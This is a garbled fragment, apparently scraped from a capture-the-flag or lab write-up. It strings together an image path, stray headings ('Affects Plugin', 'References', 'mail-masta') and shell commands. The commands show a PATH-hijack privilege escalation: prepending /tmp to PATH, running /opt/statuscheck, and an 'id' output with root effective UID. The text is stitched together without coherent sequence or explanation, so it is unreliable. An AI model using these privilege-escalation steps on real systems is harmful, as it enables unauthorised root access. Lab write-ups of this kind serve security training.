 ls
curl
Affects Plugin
pwd
/tmp
mail-masta
export PATH=/tmp:$PATH
/opt/statuscheck
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),108(netdev)
References
cd /root